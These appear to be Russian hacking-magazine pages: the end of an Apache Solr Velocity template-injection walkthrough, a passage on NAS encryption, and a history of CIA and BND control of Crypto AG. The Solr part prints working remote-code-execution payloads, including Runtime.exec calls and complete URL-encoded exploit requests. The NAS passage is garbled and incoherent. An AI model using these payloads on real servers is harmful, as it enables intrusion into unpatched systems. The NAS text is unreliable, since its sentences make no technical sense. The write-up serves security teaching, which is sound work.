49:       templates.put(name.substring(TEMPLATE_PARAM_PREFIX.length()) + VelocityResponseWriter.TEMPLATE_EXTENSION,params.get(name));
50:     }
51:   }
52: }
```

Этот код берет все параметры из запроса, и если они начинаются на `v.template.`, то они записываются в список шаблонов. Рассмотрим на примере. Допустим, я отправляю следующий запрос.

```
http://solr.vh:8983/solr/vel/select?q=any&wt=velocity&v.template=poc&v.template.poc=HELLO!
```

После того как отработает код выше, в переменной `templates` будет находиться шаблон с именем `poc.vm` и содержимым `HELLO!`.



Создание Velocity-шаблона из запроса в Apache Solr

Теперь все возможности для удачной эксплуатации у нас в руках. Формируем запрос. Полезную нагрузку нужно преобразовать в кодировку, безопасную для URL. Переносы строк можно спокойно заменять на пробелы. В результате

```
#set($t="any")
#set($rnt=$t.class.forName("java.lang.Runtime"))
#set($ex=$rnt.getRuntime().exec('calc'))
$ex.waitFor()
```

преобразуется в

```
%23set%28%24t%3D%22any%22%29+%23set%28%24rnt%3D%24t.class.forName%28%22java.lang.Runtime%22%29%29+%23set%28%24ex%3D%24rnt.getRuntime%28%29.exec%28%27calc%27%29%29+%24ex.waitFor%28%29
```

Собираем все в одном запросе, отправляем на сервер и наблюдаем заветный калькулятор.

```
http://solr.vh:8983/solr/vel/select?q=any&wt=velocity&v.template.%2fselect=%23set%28%24t%3D%22any%22%29+%23set%28%24rnt%3D%24t.class.forName%28%22java.lang.Runtime%22%29%29+%23set%28%24ex%3D%24rnt.getRuntime%28%29.exec%28%27calc%27%29%29+%24ex.waitFor%28%29
```



Выполнение произвольного кода в Apache Solr через шаблоны

Здесь в качестве шаблона я использовал несуществующий `/select.vm`. Тот же самый результат будет, если указать имя шаблона прямо в запросе. Вот пример с более продвинутым эксплоитом, который выводит результат работы выполненной команды.

```
#set($x='')
#set($rt=$x.class.forName('java.lang.Runtime'))
#set($chr=$x.class.forName('java.lang.Character'))
#set($str=$x.class.forName('java.lang.String'))
#set($ex=$rt.getRuntime().exec('id'))
$ex.waitFor()
#set($out=$ex.getInputStream())
#foreach($i in [1..$out.available()]) $str.valueOf($chr.toChars($out.read()))
#end
```

```
http://solr.vh:8983/solr/vel/select?q=any&wt=velocity&v.template=poc&v.template.poc=%23set%28%24x%3D%27%27%29%20%23set%28%24rt%3D%24x.class.forName%28%27java.lang.Runtime%27%29%29%20%23set%28%24chr%3D%24x.class.forName%28%27java.lang.Character%27%29%29%20%23set%28%24str%3D%24x.class.forName%28%27java.lang.String%27%29%29%20%23set%28%24ex%3D%24rt.getRuntime%28%29.exec%28%27id%27%29%29%20%24ex.waitFor%28%29%20%23set%28%24out%3D%24ex.getInputStream%28%29%29%20%23foreach%28%24i%20in%20%5B1..%24out.available%28%29%5D%29%20%24str.valueOf%28%24chr.toChars%28%24out.read%28%29%29%29%20%23end
```



RCE в Apache Solr через шаблоны с выводом результата работы

На просторах гитхаба ты можешь найти еще массу подобных и более продвинутых пейлоадов.

ДЕМОНСТРАЦИЯ УЯЗВИМОСТИ (ВИДЕО)



ЗАКЛЮЧЕНИЕ

Сегодня мы рассмотрели две уязвимости, которые частенько встречаются при аудитах корпоративных окружений. Они помогают получить доступ к серверу для закрепления в сети, разведки и атаки на внутренние ресурсы.

Разработчики выпустили обновленные версии Solr и патчи к старым. Так что, если администрируешь такой сервер, спеши обновляться!

ДЫРЯВЫЕ ДИСКИ

ПОЧЕМУ НЕ СТОИТ ПОЛАГАТЬСЯ НА ШИФРОВАНИЕ СРЕДСТВАМИ ОС

Олег Афонин
Эксперт лаборатории «Касперского»

Шифрование получило всё. Будь то Bit-Locker в Windows, LUKS в Linux, кросс-платформенный WinZyXt или, использующийся в смартфонах Android и Apple системы шифрования, как в Windows, так и сторонняя набор функций. Пример с мгновенной смене пароля, уничтожению данных через удаление ключа шифрования, в каждом случае шифрование. Казалось бы, стандартизированные NIST тем более должны обеспечивать надежную защиту. Но, как показывают многие NAS, сегодня с шифрованием пользователь полагается в вновь полу — файловая система eCryptfs.

ШИФРОВАНИЕ В СЕТЕВЫХ НАКОПИТЕЛЯХ (NAS)

Для начала рассмотрим, почему вообще в сетевых накопителях выгодно шифрование. Самые массовые модели — Western Digital, производимые жестких дисков. NAS от WD применяют технологии, которые дают отрицательный диск, а насколько обеспечивает доказанно такого же рода защиты. Пример, где шифрование нужно на том самом жестком диске WD просто нет. Нет способа на каком.

Особо часто встречается такая ситуация. Допустим, сетевые накопители — это обычный компьютер, хорошо оптимизированный софтом, с ограниченным набором функционала. Производитель, чтобы сделать его дешевым, использует ограниченный и бюджетный процессор — как правило, ОЖИТ, процессоры начального уровня которой имеют отличительную значимую характеристику, а что, использование в них аппаратной поддержки ресурсоемкого шифрования и время от времени — программной реализации.

В роли организации выступает также производитель, как ASUS (Asustor) и TerraMaster. Не выходящие конкурентов, скажем с дистанции Western Digital, известные у нас Drobo и Buffalo. В отличие от Western Digital, большинство производителей NAS предоставляют пользователю шифрование, позволяющее защитить пользовательские данные. Производители подготовили на деле не просто предоставляется возможность «на уровне файловой системы», а использовали только самые базовые encryption, то в время как которая Western Digital, в отличие от производителей NAS, использует аппаратное шифрование на уровне контроллера. Сказано, что у каждого способа есть свои преимущества и недостатки. Нас интересует представляется второго порядка, которое, в отличие от аппаратного шифрования, не зависит от сетевой файловой системы.

ECRYPTFS В NAS: ДОСТОИНСТВА И НЕДОСТАТКИ

Во всех исследованных NAS, использующих шифрование сетевых папок, используется дистрибутив специальный для Linux разработчиков сетевых накопителей, в которой можно поставить здесь или сюда. С точки зрения пользователя NAS, что получает такой дистрибутив?

1. Уже готовое, проверенное решение, не нужно разбираться самому: поставлены рабочие компоненты, выбраны рабочие параметры, обеспечивается безопасность, с проверенной NAS не получается, потому что производитель NAS уже сделал свою работу.
2. Стандартное шифрование: шифрование позволяет перенести ресурсоемкое шифрование папок, с примеру, на другой компьютер, — а данные остаются зашифрованными. При этом шифрование происходит «на лету», поэтому полностью стандартное шифрование на любом компьютере с Linux.
3. Стандартное шифрование: шифрование можно использовать на разных операционных системах, с примеру, на другой компьютер, — а данные остаются зашифрованными. При этом шифрование происходит «на лету», поэтому полностью стандартное шифрование на любом компьютере с Linux.
4. Поскольку шифрование стандартное сетевые папки, не может возникнуть, на какие из фирменных или полезных наконечников при шифровании. Поэтому, чтобы была подтверждена на новое файловой системы. Фирменные наконечники — это, например, шифрование на уровне контроллера жесткого диска, а также на уровне USB, не подходит на один компьютер или при сбоя. Стандартно NAS «навешивает» от того, какие на внешнем устройстве файлы шифруются. Для нашего случая шифрование сетевых папок, которые всегда остаются доступны в качестве файлов, для таких дисков шифрование доступно.
5. Каждый пользователь может зашифровать свою папку своим собственным паролем. Таким образом обеспечивается защита данных каждого пользователя независимо NAS от других авторизованных пользователей.
6. Шифрование на уровне данных, а не на уровне файлов. Не нужно отдельно каталогов, ключевого с размера файла.

**ECRYPTFS_FNEK_ENCRYPTED=y /home/[1] /home/[1] /home/[1]%2F%2F%2F

ШВЕЙЦАРСКАЯ НЕНАДЕЖНОСТЬ

КАК АМЕРИКАНСКАЯ РАЗВЕДКА ВНЕДРИЛА УЯЗВИМОСТИ В ШИФРЫ КОМПАНИИ CRYPTO AG

atreau
zinik.alexander@gmail.com

Американская разведка могла читать шифры, которыми десятилетиями пользовалась чуть ли не половина мировых правительств, — благодаря тайному сотрудничеству с фирмой-производителем. Журналисты получили неопровержимые доказательства того, что компания Crypto AG сотрудничала с ЦРУ. В этом материале мы разберем историю компании и посмотрим, какими же фактами удалось завладеть сотрудникам Washington Post.

ОЧЕВИДНОЕ — НЕВЕРОЯТНОЕ

Если попытаться пересказать историю максимально кратко, то получится вот что. Во второй половине XX века большинство мировых стран приобретало шифровальные машины в одной швейцарской компании. Эта компания была втайне куплена американской и немецкой разведкой — ради доступа к шифрам ее клиентов. Имея доступ к шифрам, можно было расшифровывать секретную переписку, что и делалось.

Логотип компании Crypto AG

Но чем больше внимания уделяешь подробностям операции, тем более невероятной она оказывается. В ней есть место многому: знаменитым людям из засекреченных служб, долгой и верной дружбе, коррупции и идеализму, талантливым женщинам и болтливым президентам.

И если бы не тесная профессиональная дружба двух эмигрантов из Российской империи, всей этой истории могло бы и не быть или бы она могла развернуться каким-то совсем другим образом.

Но произошло то, что произошло, — и одной стране достались плоды (говоря современным языком) хедхантинга, нетворкинга, синергии, инвестиций в перспективные технологии — а другой пришлось иметь дело с утечкой мозгов, кадровым голодом и догоняющим развитием. Впрочем, третьим странам и вовсе достаются готовые продукты чужой высокотехнологичной промышленности, да еще и с подвохом. И если тебе кажется, что эта историческая параллель притянута за уши, то прочитай статью до конца — может быть, подробности истории смогут тебя убедить.

СГОВОР СТОЛЕТИЯ

Итак, что же это за «сговор столетия»? Последнее, кстати, не просто журналистское клише — такое словосочетание употребляют сами сотрудники ЦРУ в подробном документе об успехах прошлого, составленном для Отдела изучения истории разведки.

INFO

Отдел изучения истории разведки — подразделение разведки, которое занимается сохранением истории разведывательной деятельности (в том числе — в ведомственном музее ЦРУ) и издает специализированный журнал для внутреннего пользования.

Работая на внутреннюю аудиторию, состоящую из своих коллег, разведчики наконец-то могут пооткровенничать — и в подробностях рассказать о тернистом пути, ведущем к невероятному успеху. И им есть чем похвастаться. Описанная в 96-страничном документе операция (носившая сначала название «Тезаурус», а потом «Рубикон», также американцы использовали кодовое имя «Минерва») стала одним из самых дерзких планов разведчиков — и этот план удался.

«Иностранные правительства платили хорошие деньги США и Западной Германии за то, чтобы те читали их самую засекреченную корреспонденцию», — говорится в заключении этого документа.

Однако теперь поводы гордиться своими достижениями есть не только у них. Каким-то образом сотрудники Washington Post смогли заполучить этот самый подробный документ, а их немецкие коллеги — подтвердить и дополнить его содержание в беседах с бывшими сотрудниками немецкой спецслужбы BND.

Журналистам пришлось пойти на некоторые уступки своим информантам (соблюдение анонимности источников вполне понятно) — пообещать не публиковать отчет об операции «Рубикон» целиком, ограничиваясь короткими цитатами.

ЕГО ЗВАЛИ БОРИС

Вся сложная и длинная операция спецслужб уходит корнями еще во времена до Второй мировой войны. А если взять за начало истории рождение ее ключевого фигуранта — то и в XIX век.

В 1892 году у технического директора (впоследствии — управляющего) «Товарищества братьев Нобель» в Баку родился сын. Отца звали Карл Хагелин, а сына — Борис Цезарь Вильгельм Хагелин. Фирма братьев Нобель была крупной и технологически продвинутой компанией, так что карьера Хагелина-отца, талантливого инженера, складывалась весьма удачно — к 1899 году он вошел в высшее руководство компании. Наставничество и деньги отца позволили Борису Хагелину получить отличное инженерное образование в Швеции.

Но в 1917 году грянула революция. Нефтяной бизнес был национализирован. Семьи Нобель и Хагелин были вынуждены переехать в Швецию и думать, как жить дальше. Имеющиеся капиталы нужно было во что-то инвестировать...

Тем временем братья Дамм, инженер ткацких станков и учитель математики, как раз отчаянно нуждались в инвестициях. Они страстно горели идеей механического роторного шифровального устройства, но никак не могли довести до ума прототип и найти заказчиков.

Эммануилу Нобелю и Карлу Хагелину показалось, что удобное шифрование сообщений может быть востребовано в бизнес-кругах. Представлять интересы инвесторов и контролировать процесс в компанию AB Cryptograph назначили Хагелина-младшего. Назначение оправдало себя: считается, что именно Борис Хагелин доработал машину Арвида Дамма и превратил ее в первый коммерчески успешный продукт фирмы — переносную роторную шифровальную машину B-21. Вооруженные силы Швеции закупили партию таких машин вместо легендарной немецкой «Энигмы».



B-21 — первая серийная шифровальная машина компании Хагелина

В тридцатые годы Хагелину удалось получить контракт на разработку компактной шифровальной машины для французской армии. Модель оказалась крайне успешной — весила около четырех килограммов, была размером с толстую книгу, работала от вращения рукоятки и выдавала скорость шифрования до 30 символов в минуту. Так что в 1937 году Борис Хагелин отправился в деловую поездку в США — демонстрировать свое детище.

БОЛЬШАЯ ВОЙНА, БОЛЬШИЕ ДЕНЬГИ

Поездка Хагелина увенчалась успехом. Его машина произвела впечатление — Хагелин получил контракт, который с началом Второй мировой войны значительно расширят. Новая версия машины Хагелина будет выпускаться в таких количествах, что американское правительство прикажет мобилизовать для этого заводы, производящие печатные машинки.



M-209 в полной армейской комплектации — с сумкой для переноски и инструкцией

Внутренности M-209

Но гораздо важнее было то, что в 1937 году Хагелин познакомился и подружился с другим эмигрантом из России, прославленным «отцом американской криптологии», изобретателем самого этого термина — Уильямом Фридманом.

Война вынудила Хагелина на несколько лет остаться в США. Он проводил время, оказывая услуги ремонта своих же шифровальных машин и улаживая юридические тонкости сделки с американской армией. В итоге он передал армии патентные права на свою машину в обмен на несколько миллионов долларов, американское гражданство и право продолжать изготовлять и продавать свою коммерчески успешную машину, несмотря на передачу патента. Так Хагелин стал первым в истории миллионером, сколотившим состояние на криптографии.

Борис Хагелин в сороковые

ДЖЕНТЛЬМЕНСКОЕ СОГЛАШЕНИЕ

После окончания войны разбогатевший Хагелин отправляется вместо Швеции в Швейцарию — чтобы воспользоваться тамошним привлекательным налоговым режимом и основать новую компанию под названием Crypto AG. Он планирует быть главным гражданским производителем шифровальной техники — не связанным ни с каким государством. Однако внушительный послужной список играл ему на руку и придавал авторитета.

И тут кое-что идет не так. После окончания войны американская армия начинает распродавать по дешевке свои огромные запасы полевых шифраторов — тех самых, которые Хагелин планировал выпускать. Он вступает в бурную переписку со своим другом Фридманом, тот всячески обещает помочь — из профессиональной солидарности и по поручению АНБ, которое назначило его ответственным за контакт с Хагелиным.

Уильям Фридман

Но все это явно показывает Хагелину, что почивать на лаврах вредно для бизнеса. Он разрабатывает новую машину и предоставляет ее прототип АНБ для информации — судя по всему, в рамках все той же дружбы с Фридманом.

Увиденное АНБ не радует. За время войны американская разведка успела пристраститься к чтению вражеских шифров — немецких и японских, расшифрованных криптологами. Но в послевоенных реалиях аналитики опасались, что новые противники из коммунистического блока не дадут им такой возможности. Перспектива свободной продажи машин Хагелина усиливала эти опасения.

Именно поэтому с 1951 года Фридман и Хагелин регулярно встречаются в фешенебельных клубах и обсуждают дела. Энергичный Фридман сыплет предложениями и обещаниями, которые его начальство не спешит подтверждать письмами и чеками. Но Хагелин дорожит дружбой и питает симпатии к Америке — так что четыре года он выполняет обязательство, данное на словах за парой бокалов в клубе.

Дружеская открытка от Фридмана и его жены и ассистентки Элизабет Борису Хагелину, 1956 год

Суть этого «джентльменского соглашения» заключалась в первую очередь в том, чтобы Хагелин продавал свои самые криптостойкие машины только по списку стран, одобренных США. Остальным клиентам он должен был предлагать менее стойкие машины, сообщения которых АНБ могло взломать. За это Хагелину обещали крупные финансовые компенсации и контракты на поставку его машин в США.

Вдобавок прилагалось обещание дальнейшего плодотворного сотрудничества. Хагелин сообщал о своих клиентах и объемах их заказов, а также трогательно беспокоился о том, чтобы страны, получившие его новейшие машины, знали, как правильно их использовать, не делая случайно шифры менее стойкими. Услышав об этом, в АНБ составили две версии инструкций к машинам — одну для доверенных клиентов (членов НАТО, например Франции, у которой в то время были проблемы с практиками шифрования, вызывавшими тревогу в Америке), а другую, содержащую намеренно неправильные указания к применению, — для всех остальных.

ДРУЖБА — ЭТО ЧУДО

Хочется особо подчеркнуть, какую роль в этой истории играла дружба и добрая воля. Мировая политика и страшные шпионские тайны не просто зависели от теплых отношений двух коллег, родившихся когда-то в одной стране. Огромные махины правительственных контор нуждались в том, чтобы их настойчиво уговаривали хоть как-то обозначить свое участие в выгодном и важном деле. Все много раз могло пойти не так.

После подписания договора в 1955 году Фридман вынужден уйти из АНБ в отставку по состоянию здоровья (он был трудоголиком, и еще в военное время это порой доводило его до тяжелейшего переутомления и госпитализации). Он после этого продолжает сотрудничать с АНБ и другими структурами НАТО в качестве консультанта — но к нему резко меняется отношение.

На письма Фридмана с запросами и предложениями отвечают отписками, а в какой-то момент и вовсе решают, что он слишком назойлив, и посылают агентов к нему домой, конфискуют некоторые его личные документы и запрещают публиковать научные статьи в открытых журналах — в том числе литературоведческих (Фридман обожал искать коды и скрытые послания в литературе и пытался расшифровать манускрипт Войнича — правда, не преуспел).

И пока Фридман никак не может воздействовать на положение дел, интерес к только что заключенному договору с Хагелином в АНБ резко падает. Хагелин очень недоволен. Годами его кормят обещаниями и просят работать не в полную силу (а работать он тоже очень любит) — а благодарности и выполненных обещаний он видит мало.

Во вторую половину пятидесятых вся эта история имела много поводов развиваться совершенно иначе. У Бориса Хагелина был сын Бо — тоже талантливый инженер-криптограф, который считал, что отец его недооценивает, сначала отверг, а потом присвоил его идею для успешной модели карманного шифратора и дает мало денег. Но Фридман сумел подружиться и с Бо и на протяжении многих лет убеждал его не рвать контакты с отцом.

Уильям Фридман, Элизабет Фридман и жена Бориса Хагелина Анни (справа) в Швейцарии, 1957 год

Борису Хагелину также делали выгодные предложения другие страны, и он обдумывал возможность нарушить соглашение с США — каких-либо методов принуждения у АНБ не было. Но в итоге Хагелин выбрал быть верным своему слову и своей дружбе с Фридманом. Они продолжали вести переписку до самой смерти Фридмана. Фридман тяжело болел и не мог больше покидать свой дом, но Хагелин несколько раз навещал его в Америке. Фридман хотел, чтобы последним делом его жизни стала биография Хагелина, над которой они работали вместе, но в апреле 1969-го ему пришлось отослать черновики в Швейцарию, так как сил продолжать работу уже не было. В ноябре 1969 года Фридман умер.

Но и в конце своей жизни Фридман с увлечением обсуждал с Хагелином криптографию — свою истинную любовь. И после смерти он сумел отомстить своим бывшим работодателям в АНБ, которые ценили его, лишь пока он беспрекословно делал, что прикажут, ставили ему палки в колеса и, что самое страшное, хотели запретить любое изучение криптографии гражданским ученым.

Орудием мести он выбрал свой архив, который передал не в АНБ, а в библиотеку мемориального Фонда генерала Джорджа Маршалла — чтобы общественность в будущем имела шансы узнать о произошедшем. Так оно и вышло: переписка Фридмана с Хагелином позволила предполагать о существовании «джентльменского соглашения» еще до нынешних масштабных разоблачений.


TOP SECRET

EO 3.3(h)(2)
PL 86-36/50 USC 3605

TOP SECRET

c. Hagelin Senior thanked me but said he did not need time to think the matter over; he was prepared to make an answer then and there to our proposal: He accepted it without any reservations or desire for modifications. But he would like to have some more details; he wanted to know, for example,

I told him I was not authorized nor able to give him more information on this score at this time but I had no doubt that such details would be forthcoming at the proper time.

Над этим отрывком из отчета Фридмана о встрече с Хагелином цензура поработала недостаточно тщательно

ПРЕДЛОЖЕНИЕ, ОТ КОТОРОГО НЕ ОТКАЗЫВАЮТСЯ

В середине шестидесятых годов назревает возможность углубить сотрудничество. Хагелин всю жизнь работал с механическими шифраторами. Но прогресс не стоял на месте, и было понятно, что будущее за электронными устройствами. Хагелин не желал уходить со сцены, но самостоятельно разработать совершенно новые модели не мог.

АНБ вызвалось помочь и предложило использовать в качестве криптологического сердца машины электронную схему, реализующую шифрование на основе сдвиговых регистров. Аналитиков АНБ волновали перспективы распространения электронных шифраторов — взламывать их коды было бы куда сложнее. Но они знали, что на этапе разработки шифрующей микросхемы можно задать такой алгоритм, который выглядит использующим надежные, случайные последовательности для шифровки, но на самом деле содержит уязвимость. Псевдослучайные числа будут периодически повторяться — и, зная, как именно, взломать эти шифры будет значительно легче.

Именно такие машины, с подправленными алгоритмами, в Crypto AG собирались предлагать большинству покупателей. И лишь союзникам по блокам НАТО предназначались шифраторы с алгоритмами, работающими в полную силу. Учитывая, что Хагелин уже много лет продавал клиентам из разных списков товары разного качества, принципиально для него ничего не менялось. Но теперь его бизнес был полностью зависим от поставок АНБ.



Новая модель шифратора — H460. В металлической коробке справа — микросхемы, сердце устройства

А бизнес шел хорошо — клиенты спешили заказать новую модель. Однако новинка оказалась капризной. Ранние модели получились чрезвычайно чувствительны к толчкам и перепадам температуры. Приходилось возвращать их производителю. Также в те времена возникли первые подозрения, что с шифрованием здесь может быть что-то не так.

Уязвимости в шифровании независимо друг от друга обнаружили итальянские и египетские покупатели. Но компания уверила их, что все недостатки будут исправлены, — и заменила криптологические микросхемы на другую версию, тоже предоставленную АНБ и все еще выдающую подверженные дешифрованию результаты. Проверить, что именно поменяли, все равно было ужасно трудно — в микросхемах электронные элементы соединялись сложнейшей паутиной вручную сплетенных проводков, в которых даже находить брак при проверке на производстве и то было сложно.



Переплетение проводов в криптографической микросхеме

Продолжение статьи →

ШВЕЙЦАРСКАЯ НЕНАДЕЖНОСТЬ

КАК АМЕРИКАНСКАЯ РАЗВЕДКА ВНЕДРИЛА УЯЗВИМОСТИ В ШИФРЫ КОМПАНИИ CRYPTO AG

ЗАКРЫТИЕ СДЕЛКИ

К концу шестидесятых Хагелину было уже под восемьдесят. Его заботило будущее компании, а также своей второй жены — после смерти первой супруги он женился на ее сиделке. Он хотел, чтобы, когда его не станет, их положение не ухудшилось.

Озабочены будущим были и в американской разведке — ведь они рисковали потерять то, к чему уже привыкли. Передать контору Бориса Хагелина его сыну Бо было малореально не только из-за сложных отношений с отцом — Бо еще и не вызывал доверия у разведчиков. В 1970 году он погиб в автокатастрофе в США (никаких свидетельств того, что в этой катастрофе было что-то подозрительное, не имеется). Других наследников у Хагелина не осталось.

Но была идея, которую первой предложила французская разведка еще в 1967 году. Как союзники по блоку НАТО, они знали об успехах своих американских коллег и испытывали профессиональную зависть, желая заполучить подобные ресурсы и для себя. Французы предложили Хагелину купить его компанию целиком — в партнерстве с немцами.

Тогда Хагелин отказался и сообщил о предложении американцам. Но идея многим показалась интересной. И спустя пару лет немцы попробовали предложить американцам вступить в партнерство.

Нельзя сказать, что те не думали о такой идее, — но внутренние разборки между ЦРУ и АНБ мешали проработать план этой операции, как и ранее с соглашением Фридмана. Но выяснилось, что, пока американцы мешкают, другие пытаются действовать — и решение было принято.

Великодушно согласившись на предложение немцев, американские коллеги попросили их разобраться с парой нюансов. Во-первых, отказать французским спецслужбам в сотрудничестве, а во-вторых — найти способ перевести Хагелину деньги тайно, чтобы не стало известно, кто будет покупателем в сделке. Сумму сделки согласились поделить пополам — вместе вышло примерно 5,75 миллиона долларов.

Немцы решили обеспечить конфиденциальность сделки с помощью юридической фирмы из Лихтенштейна. Сложные законы маленькой страны позволили удобно спрятать настоящих владельцев за несколькими подставными компаниями и пакетами анонимных акций на предъявителя. За это фирма получила продолжительный контракт на юридические услуги — главный смысл которых после заключения сделки составляло сохранение тайны. Таким образом 4 июня 1970 года и была окончательно оформлена продажа компании.

Открытка от Хагелина Элизабет Фридман. Хагелин уже на пенсии, Фридман умер — но с его женой он продолжает переписываться

Даже в новом совете директоров Crypto AG о вмешательстве разведки знал только один человек — да и тот уволился в 1976 году. Хагелин же покинул совет директоров после сделки и смерти своего сына и занялся написанием мемуаров. Он прожил еще долго и умер в возрасте 91 года.

ЗАКЛЯТЫЕ ДРУЗЬЯ

Вскоре после заключения сделки выяснилось, что купить компанию — это полдела, надо еще и договориться о том, как с ней быть. Представители немецкой и американской разведки постоянно устраивали совещания на эту тему. Некоторые вопросы удавалось разрешить и превратить в регулярную практику — например, договорились, что немецкая разведка BND отвечает за бухгалтерию Crypto AG и раз в год передает партнерам из ЦРУ половину прибыли. Передавали на подземной парковке, в чемодане с наличными.

Удалось также разрешить и техническую сторону вопроса — чтобы продукты Crypto AG оставались конкурентоспособными, а договоры — выгодными, немецкая сторона привлекла на помощь Siemens (за вознаграждение в 5% от годовой прибыли Crypto AG), а американцы — Motorola. Корпорации были не против оказывать патриотическую помощь разведкам своих стран.

А с прибылью дела обстояли неплохо. За пять лет владения продажи машин Crypto AG выросли больше чем в три раза — в 1975 году объем продаж достиг 19 миллионов долларов. При этом финансовые вопросы становились поводом для разногласий между партнерами — немцы стремились, чтобы бизнес в первую очередь приносил выгоду, а американцы напоминали им, что их главная цель — разведданные и успехи в шпионаже.

В Германии же были недовольны тем, что американцы хотели продавать машины с уязвимым шифрованием как можно большему числу стран, включая союзников по НАТО — Грецию, Турцию, Италию, Испанию. Немцы изо всех сил сопротивлялись этому, но в АНБ в конце концов продавили свое решение, и список стран, одобренных для поставок защищенной шифровальной техники, сократился до минимума (при этом его никогда не покидали Швеция и Швейцария — ведь там хорошо знали фирму Хагелина и, судя по всему, подозревали о происходящем).

КОРПОРАТИВНАЯ КУЛЬТУРА

Методология перехвата информации, которую использовали в XX веке в АНБ, делит весь мир на три зоны: A — советский блок, B — Азия и G — все остальные, то есть преимущественно страны третьего мира. И к началу восьмидесятых больше 50% разведданных из зоны G были заслугой «Минервы» — компании Crypto AG.

То, с какими клиентами часто приходилось иметь дело компании, порой определяло стиль ведения бизнеса. Большую роль в ее успехе играли харизматичные агенты по продажам с хорошо подвешенным языком. В Саудовской Аравии они везли с собой в чемодане дорогие часы Rolex для подкупа и устраивали «обучающие семинары», включавшие в себя походы в бордели.

Или вот курьезный эпизод: покупателей из Нигерии они убедили заключить контракт на крупную сумму, после чего кураторы из спецслужб два года пытались выяснить, почему же из страны не поступает разведданных. Оказалось, что дорогое оборудование просто не смогли пристроить к делу и оставили пылиться на складах, не доставая из упаковки.

